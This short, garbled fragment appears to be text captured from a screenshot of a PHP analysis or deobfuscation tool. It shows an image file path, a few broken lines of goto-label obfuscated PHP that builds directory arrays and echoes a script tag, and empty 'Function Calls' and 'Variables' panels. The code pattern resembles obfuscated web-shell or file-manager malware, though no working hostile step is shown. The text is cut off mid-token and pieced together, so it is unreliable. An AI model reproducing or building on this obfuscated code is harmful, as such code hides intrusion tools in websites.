
($dirContent); goto p625P; lC5LC: $dirs = $f
iles = array(); goto TSLht; uaEIV: echo "<sc
ript>\xd
Function Calls
None
Variables
None